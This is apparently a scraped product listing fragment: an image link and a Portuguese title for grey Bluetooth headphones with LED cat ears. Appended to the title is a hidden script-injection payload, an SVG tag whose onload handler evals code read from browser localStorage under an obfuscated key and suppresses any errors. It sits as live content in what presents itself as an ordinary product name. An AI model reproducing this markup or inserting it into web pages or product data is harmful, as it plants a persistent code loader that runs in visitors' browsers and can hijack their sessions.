 Fone de Ouvido Bluetooth com Orelhas de Gato Led - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 